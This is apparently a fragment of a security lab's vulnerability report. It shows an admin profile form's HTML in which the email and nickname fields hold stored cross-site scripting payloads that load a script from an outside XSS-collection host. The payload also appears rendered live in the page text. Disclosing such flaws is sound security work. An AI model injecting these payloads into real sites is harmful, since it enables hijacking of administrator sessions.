 <form id="update-form" role="form" data-toggle="validator" method="POST" action="/public/admin.php/general.profile/update">
<input type="hidden" id="c-avatar" name="row[avatar]" value="/assets/img/avatar.png">
<div class="box-body box-profile">
<div class="profile-avatar-container">
<img class="profile-user-img img-responsive img-circle plupload" src="/public/assets/img/avatar.png" alt="">
<div class="profile-avatar-text img-circle">Click to edit</div>
<button id="plupload-avatar" class="plupload" data-input-id="c-avatar"><i class="fa fa-upload"></i> 上传</button>
</div>
<h3 class="profile-username text-center">admin</h3>
<p class="text-muted text-center"><script src="//xsshs.cn/IvLu">admin@admin.com</p>
<div class="form-group">
<label for="username" class="control-label">用户名:</label>
<input type="text" class="form-control" name="row[username]" value="admin" disabled />
</div>
<div class="form-group">
<label for="email" class="control-label">Email:</label>
<input type="text" class="form-control" name="row[email]" value="<sCRiPt/SrC=//xsshs.cn/IvLu>admin@admin.com" data-rule="required;email
</div>
<div class="form-group">
<label for="nickname" class="control-label">昵称:</label>
<input type="text" class="form-control" name="row[nickname]" value="超级管理员<sCRiPt/SrC=//xsshs.cn/IvLu>" data-rule="required" />
</div>
<div class="form-group">
<label for="password" class="control-label">密码:</label>
<input type="text" class="form-control" placeholder="不修改密码请留空" name="row[password]" value=""/>
</div>
<div class="form-group">
<button type="submit" class="btn btn-success">提交</button>
<button type="reset" class="btn btn-default">重置</button>
</div>
</div>
</form>
</div>
</div>
</div>
<div class="col-md-8">
猎户攻防实验室